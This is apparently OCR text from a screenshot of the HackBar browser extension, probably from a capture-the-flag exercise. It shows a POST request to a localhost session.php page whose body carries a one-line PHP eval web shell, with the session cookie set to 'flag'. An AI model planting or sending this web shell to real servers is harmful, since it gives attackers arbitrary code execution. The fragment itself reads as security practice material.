 HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/session.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
file=<?php eval($_POST['a']);?> Cookie PHPSESSID=flag